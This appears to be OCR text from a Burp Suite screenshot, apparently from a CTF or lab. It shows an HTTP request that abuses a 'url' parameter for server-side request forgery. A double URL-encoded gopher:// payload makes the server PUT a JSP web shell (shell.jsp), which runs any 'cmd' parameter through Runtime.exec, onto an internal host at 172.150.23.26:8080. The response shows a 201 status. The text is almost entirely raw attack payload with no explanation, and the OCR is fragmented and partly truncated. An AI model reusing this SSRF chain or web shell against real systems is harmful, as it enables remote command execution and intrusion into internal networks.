 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 7764
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=
gopher://172.150.23.26:8080/_%25%35%30%25%35%35%25%35%34%25%32%30%25%32%66%25%37%3
3%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%36%61%25%37%33%25%37%30%25%32%66
%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%
25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%37%37%2
5%36%35%25%36%32%25%32%65%25%36%34%25%36%35%25%36%36%25%36%31%25%37%35%25%36%63%25
%37%34%25%32%65%25%36%33%25%36%66%25%36%64%25%33%61%25%33%33%25%33%32%25%33%38%25%
33%32%25%33%36%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25%3
6%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%37
%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%
34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%35%35%25%37%33%25%36%3
5%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30
%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%
25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%2
5%37%37%25%37%33%25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25
%33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%
32%30%25%37%38%25%33%36%25%33%34%25%33%62%25%32%30%25%37%32%25%37%36%25%33%61%25%3
3%31%25%33%30%25%33%39%25%32%65%25%33%30%25%32%39%25%32%30%25%34%37%25%36%35%25%36
%33%25%36%62%25%36%66%25%32%66%25%33%32%25%33%30%25%33%31%25%33%30%25%33%30%25%33%
31%25%33%30%25%33%31%25%32%30%25%34%36%25%36%39%25%37%32%25%36%35%25%36%36%25%36%6
6%25%37%38%25%32%66%25%33%31%25%33%31%25%33%33%25%32%65%25%33%30%25%30%64%25%30%61
响应
美化 Raw Hex 页面渲染 \n
6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%43%6f%6e%74%65%6e%74%2d%4c
%65%6e%67%74%68%3a%20%34%36%30%0d%0a%0d%0a%3c%25%0d%0a%20%20%20%20%53%74%7
2%69%6e%67%20%63%6f%6d%6d%61%6e%64%20%3d%20%72%65%71%75%65%73%74%2e%67%65%
74%50%61%72%61%6d%65%74%65%72%28%22%63%6d%64%22%29%3b%0d%0a%20%20%20%20%69
%66%28%63%6f%6d%6d%61%6e%64%20%21%3d%20%6e%75%6c%6c%29%0d%0a%20%20%20%20%7
b%0d%0a%20%20%20%20%20%20%20%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%
74%72%65%61%6d%20%69%6e%3d%52%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e%74%69
%6d%65%28%29%2e%65%78%65%63%28%63%6f%6d%6d%61%6e%64%29%2e%67%65%74%49%6e%7
0%75%74%53%74%72%65%61%6d%28%29%3b%0d%0a%20%20%20%20%20%20%20%20%69%6e%74%
20%61%20%3d%20%2d%31%3b%0d%0a%20%20%20%20%20%20%20%20%62%79%74%65%5b%5d%20
%62%20%3d%20%6e%65%77%20%62%79%74%65%5b%32%30%34%38%5d%3b%0d%0a%20%20%20%2
0%20%20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%3c%70%72%65%3e%22%29%3b%0d%
0a%20%20%20%20%20%20%20%20%77%68%69%6c%65%28%28%61%3d%69%6e%2e%72%65%61%64
%28%62%29%29%21%3d%2d%31%29%0d%0a%20%20%20%20%20%20%20%20%7b%0d%0a%20%20%2
0%20%20%20%20%20%20%20%20%20%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%
20%53%74%72%69%6e%67%28%62%29%29%3b%0d%0a%20%20%20%20%20%20%20%20%7d%0d%0a
%20%20%20%20%20%20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%3c%2f%70%72%65%3
e%22%29%3b%0d%0a%20%20%20%20%7d%20%65%6c%73%65%20%7b%0d%0a%20%20%20%20%20%
20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%66%6f%72%6d%61%74%3a%20%78%78%78
%2e%6a%73%70%3f%63%6d%64%3d%43%6f%6d%6d%61%6e%64%22%29%3b%0d%0a%20%20%20%2
0%7d%0d%0a%25%3e 的快照如下：
</b>
<br>
<br>
<pre>
HTTP/1.1 201
58 Content-Length: 0
59 Date: Thu, 21 Sep 2023 05:26:22 GMT
60 Connection: close
61
62 </pre>
</div>
63 <script src="./attachs/jquery.min.js">
</script>
64 <script src="./attachs/bootstrap.bundle.min.js">
</script>
65 </body>
66 </html>
67
68